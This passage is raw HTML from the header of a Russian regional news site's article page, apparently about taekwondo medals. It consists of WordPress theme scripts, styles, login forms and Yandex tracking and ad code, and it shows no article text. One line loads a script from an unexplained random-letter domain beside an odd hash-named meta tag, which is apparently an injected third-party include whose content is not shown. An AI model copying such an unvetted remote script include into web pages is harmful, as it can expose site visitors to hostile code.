if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome';}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox';}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari';}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile';}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id];},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null;},get:function(resource_id){return tdLocalCache.data[resource_id];},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData;}};})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=true;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tds_show_more_info="\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438";var tds_show_less_info="\u043f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c \u043c\u0435\u043d\u044c\u0448\u0435 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438";var tdc_is_installed="yes";var td_ajax_url="https:\/\/sochi24.tv\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6";var td_get_template_directory_uri="https:\/\/sochi24.tv\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="";var tds_logo_on_sticky="";var tds_header_style="";var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";var td_user_incorrect="\u043d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f!";var td_email_user_empty="\u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430 \u0438\u043b\u0438 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u043f\u0443\u0441\u0442\u043e!";var td_pass_empty="\u043f\u0440\u043e\u0439\u0442\u0438 \u043f\u0443\u0441\u0442\u043e\u0439!";var td_pass_pattern_incorrect="\u043d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0448\u0430\u0431\u043b\u043e\u043d \u043f\u0440\u043e\u0445\u043e\u0434\u0430!";var td_retype_pass_incorrect="\u043f\u0435\u0440\u0435\u043f\u0435\u0447\u0430\u0442\u0430\u043b \u043f\u0440\u043e\u043f\u0443\u0441\u043a \u043d\u0435\u0432\u0435\u0440\u043d\u044b\u0439!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#e52e2e";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";var tdBlockNonce="a40014622c";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"month_names_short":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"day_names":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"day_names_short":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};var td_reset_pass_empty="\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043d\u043e\u0432\u044b\u0439 \u043f\u0430\u0440\u043e\u043b\u044c, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c.";var td_reset_pass_confirm_empty="\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u043d\u043e\u0432\u044b\u0439 \u043f\u0430\u0440\u043e\u043b\u044c, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c.";var td_reset_pass_not_matching="\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0443\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u043f\u0430\u0440\u043e\u043b\u0438 \u0441\u043e\u0432\u043f\u0430\u0434\u0430\u044e\u0442.";var tdb_modal_confirm="\u0441\u043e\u0445\u0440\u0430\u043d\u044f\u0442\u044c";var tdb_modal_cancel="\u043e\u0442\u043c\u0435\u043d\u0430";var tdb_modal_confirm_alt="\u0434\u0430";var tdb_modal_cancel_alt="\u043d\u0435\u0442";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target="";</script> <style>:root{--td_excl_label:'ЭКСКЛЮЗИВНЫЙ';--td_theme_color:#e52e2e;--td_slider_text:rgba(229,46,46,.7)}</style> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script>  <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
(window,document,"script","https://mc.yandex.ru/metrika/tag.js","ym");ym(1626613,"init",{clickmap:true,trackLinks:true,accurateTrackBounce:true,webvisor:true});</script> <noscript><div><img src="https://mc.yandex.ru/watch/1626613" style="position:absolute; left:-9999px;" alt="" /></div></noscript><meta name="1fab66b4e3ca2c4b4e38a3a9b27143f8" content=""> <script src="https://qkyspzfxnc.ru/script.js"></script> <link rel="icon" href="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" sizes="32x32" /><link rel="icon" href="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" /><meta name="msapplication-TileImage" content="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" /><style type="text/css" id="wp-custom-css">:root{--global-font-1:'Roboto Condensed',sans-serif!important;--global-font-2:'Roboto Condensed',sans-serif!important;--global-font-3:'Roboto Condensed',sans-serif!important}div>div.tdi_138,div>div.tdi_136{width:auto!important}.entry-thumb,img{border-radius:8px !important}.td-next-prev-wrap{z-index:3}div>div.tdi_142{width:auto!important}.td_ajax_load_more{margin-bottom:24px;background:var(--base-color-1)!important;color:#FFFFFF!important;width:350px;max-width:100%;font-weight:700;font-size:16px}.td_ajax_load_more:hover{color:var(--accent-color-1)!important}.td-fix-index ins,.td-fix-index ins a,.td-fix-index ins img{display:block;width:100%;background:#131f49}#tdi_202,#tdi_131{width:auto;max-width:1442px}.tdi_227>.wpb_wrapper>.tdi_229{margin:0!important}.has-items-bg .td-mc1-wrap{display:flex;flex-flow:wrap;align-items:stretch}.has-items-bg .td-cpt-post{float:none!important}.has-items-bg .td-cpt-post>.td-module-container,.has-items-bg-only .td-cpt-post>.td-module-container{background-color:var(--light-gray);border-radius:8px;height:calc(100%)}.has-items-bg .td-cpt-post>.td-module-container>.td-image-container{height:auto}.has-items-bg .td-cpt-post>.td-module-container .td-module-meta-info{padding:0 20px 16px}.special-col-1>div>.td_module_flex h3{height:72px;overflow:hidden}.special-col-1>div>.td_module_column h3{height:76px;overflow:hidden}.special-col-2 h3{height:58px;overflow:hidden}.tagdiv-type blockquote{margin:0 0 26px;padding:16px 16px 24px 80px;position:relative;background-color:#131f49}.tagdiv-type blockquote:before{content:"";display:block;width:80px;height:100%;position:absolute;top:0;left:0;border-right:1px solid #fff;background-color:#FFFFFFaa;mask-size:48px;-webkit-mask-size:48px;mask-position:top 10px center;-webkit-mask-position:top 10px center;mask-repeat:no-repeat;-webkit-mask-repeat:no-repeat;mask-image:url('/wp-content/uploads/2024/11/bqt.png');-webkit-mask-image:url('/wp-content/uploads/2024/11/bqt.png')}.tagdiv-type blockquote>*{color:#FFFFFFdd!important;text-align:left!important;margin:0!important}#tdi_75>ul.tdb-menu>li>a{font-size:15px!important;padding:0 10px!important}.header-logo-logo{display:flex}.visit-url{width:60px;margin-left:18px}</style><style>.tdm-btn-style1{background-color:#e52e2e}.tdm-btn-style2:before{border-color:#e52e2e}.tdm-btn-style2{color:#e52e2e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #e52e2e;-moz-box-shadow:0 2px 16px #e52e2e;box-shadow:0 2px 16px #e52e2e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #e52e2e;-moz-box-shadow:0 4px 26px #e52e2e;box-shadow:0 4px 26px #e52e2e}</style> <script type="text/javascript" bounce-catcher="1" widget="107218" widget-type="feed" src="https://svk-native.ru/js/bounce-catcher-v2.min.js"></script> <style id="tdw-css-placeholder"></style></head><body class="post-template-default single single-post postid-55899 single-format-standard cookies-not-set sportsmeny-iz-sochi-zavoevali-medali-kubka-rossii-po-thekvondo-itf global-block-template-1 tdb_template_1291 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"></div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-menu-login-section"><div class="td-guest-wrap"><div class="td-menu-login"><a id="login-link-mob">войти в систему</a></div></div></div><div class="td-mobile-content"><ul class=""><li class="menu-item-first"><a href="https://sochi24.tv/wp-admin/nav-menus.php">Click here - to use the wp menu builder</a></li></ul></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close"> <span class="td-back-button"><i class="td-icon-read-down"></i></span><div class="td-login-title">войти в систему</div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><form class="td-login-form-wrap" action="#" method="post"><div class="td-login-panel-title"><span>Добро пожаловат!</span>Войдите в свой аккаунт</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">Ваше имя пользователя</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">Ваш пароль</label></div> <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ВОЙТИ"><div class="td-login-info-text"> <a href="#" id="forgot-pass-link-mob">Вы забыли свой пароль?</a></div><div class="td-login-register-link"></div></form></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close"> <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">восстановление пароля</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Восстановите свой пароль</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">Ваш адрес электронной почты</label></div> <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Отправить Мой Пароль"></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://sochi24.tv/"><div class="td-search-close"> <span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input"> <span>Поиск</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,.09);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important}}</style><div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" ><style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}#tdi_3.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_3.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:none}@media (min-width:768px){.tdi_4{margin-left:0;margin-right:0}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}@media (max-width:767px){.tdi_4{padding-top:12px!important;padding-bottom:12px!important}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_6{display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" ><style>@media (min-width:1019px) and (max-width:1140px){.tdi_7{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_7{margin-left:0!important}}@media (max-width:767px){.tdi_7{margin-top:-3px!important}}</style><style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all .2s ease;transition:all .2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_7 .tdb-logo-a,.tdi_7 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{max-width:100%;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_7 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_7 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_7 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_7 .tdb-logo-text-title{display:block;color:#fff}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0;display:block}.tdi_7 .tdb-logo-svg-wrap>*{fill:#fff}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_7 .tdb-logo-svg-wrap{max-width:60px}.tdi_7 .tdb-logo-svg-wrap svg{width:60px!important;height:auto}.tdi_7 .tdb-logo-img{max-width:200px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_8 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><style>.tdi_8{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_8{margin-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_8{margin-right:0!important;margin-left:6px!important;padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}@media (max-width:767px){.tdi_8{margin-left:auto!important}}</style><style>.tdm-popup-modal-prevent-scroll{overflow:hidden}.tdm-popup-modal-wrap,.tdm-popup-modal-bg{top:0;left:0;width:100%;height:100%}.tdm-popup-modal-wrap{position:fixed;display:flex;z-index:10002}.tdm-popup-modal-bg{position:absolute}.tdm-popup-modal{display:flex;flex-direction:column;position:relative;background-color:#fff;width:700px;max-width:100%;max-height:100%;border-radius:3px;overflow:hidden;z-index:1}.tdm-pm-header{display:flex;align-items:center;width:100%;padding:19px 25px 16px;z-index:10}.tdm-pmh-title{margin:0;padding:0;font-size:18px;line-height:1.2;font-weight:600;color:#1d2327}a.tdm-pmh-title:hover{color:var(--td_theme_color,#4db2ec)}.tdm-pmh-close{position:relative;margin-left:auto;font-size:14px;color:#878d93;cursor:pointer}.tdm-pmh-close *{pointer-events:none}.tdm-pmh-close svg{width:14px;fill:#878d93}.tdm-pmh-close:hover{color:#000}.tdm-pmh-close:hover svg{fill:#000}.tdm-pm-body{flex:1;padding:30px 25px;overflow:auto;overflow-x:hidden}.tdm-pm-body>p:empty{display:none}.tdm-pm-body .tdc-row:not([class*=stretch_row_]),.tdm-pm-body .tdc-row-composer:not([class*=stretch_row_]){width:auto!important;max-width:1240px}.tdm-popup-modal-over-screen,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo h1{pointer-events:none}.tdm-popup-modal-over-screen .tdm-btn{pointer-events:none!important}.tdm-popup-modal-over-screen .tdm-popup-modal-bg{opacity:0;transition:opacity .2s ease-in}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal-bg{opacity:1;transition:opacity .2s ease-out}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo h1{pointer-events:auto}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-btn{pointer-events:auto!important}.tdm-popup-modal:hover .td-admin-edit{display:block;z-index:11}body .tdi_8{display:inline-block}#tdm-popup-modal-td-free-mobile-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(30,61,188,.12)}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:783px){.admin-bar .tdm-popup-modal-wrap{padding-top:32px}}@media (max-width:782px){.admin-bar .tdm-popup-modal-wrap{padding-top:46px}}@media (min-width:1141px){.tdm-pm-body .tdc-row:not([class*=stretch_row_]),.tdm-pm-body .tdc-row-composer:not([class*=stretch_row_]){padding-left:24px;padding-right:24px}}@media (min-width:1019px) and (max-width:1140px){.tdm-pm-body .tdc-row:not([class*=stretch_row_]),.tdm-pm-body .tdc-row-composer:not([class*=stretch_row_]){padding-left:20px;padding-right:20px}}@media (max-width:767px){.tdm-pm-body .tdc-row:not([class*=stretch_row_]){padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:100%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_8=new tdBlock();block_tdi_8.id="tdi_8";block_tdi_8.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-mobile-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUiLCJwaG9uZSI6IjEwMCUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjMwIn0=","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(30,61,188,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1128","block_type":"tdm_block_popup","show_modal_composer":"","close_modals":"","separator":"","content_source":"page","content_load":"","source_modal_id":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal 